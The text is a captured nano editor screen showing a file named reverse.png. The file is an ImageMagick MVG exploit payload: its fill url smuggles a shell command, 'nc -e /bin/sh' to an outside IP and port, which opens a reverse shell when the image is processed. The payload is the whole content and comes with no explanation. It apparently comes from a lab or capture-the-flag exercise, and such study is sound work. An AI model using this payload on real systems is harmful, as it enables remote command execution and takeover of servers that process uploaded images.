 GNU nano 5.2 reverse.png
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/someimage.jpg"|nc -e /bin/sh 10.11.29.22 "6969)'
pop graphic-context
[ Read 4 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo